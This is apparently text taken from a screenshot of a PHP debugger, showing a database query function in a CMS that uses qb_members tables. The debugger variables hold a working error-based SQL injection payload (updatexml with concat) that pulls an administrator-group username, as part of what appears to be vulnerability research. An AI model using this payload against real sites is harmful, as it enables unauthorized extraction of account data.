 nt_ajax.php
.php
81
82 if (!$query&&$showerr=='1') $this->Err( msg: "数据库连接出错:$SQL<br>"); $query: false $SQL: "SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(su
83 return $query;
84 }
85
86 function get_one($SQL){
MYSQL_DB › query()
te.php × activate.php ×
onsole Output ×
ables
$SQL = "SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32)),0x7e),1))#'"
$dbhost = "localhost"
$dbname = "test"
$dbpw = "root"
$dbuser = "root"
$method = "U_B"
$pconnect = 0
$query = false
$showerr = "1"